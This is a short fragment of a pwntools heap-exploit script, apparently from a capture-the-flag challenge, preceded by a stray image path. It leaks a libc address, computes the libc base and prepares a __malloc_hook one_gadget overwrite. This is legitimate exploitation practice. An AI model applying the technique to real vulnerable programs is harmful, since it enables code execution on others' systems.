 add(0,0x90)
add(1,0x90)
delete(0)
add(2,0x68)
show(2)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4c08
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0xf02a4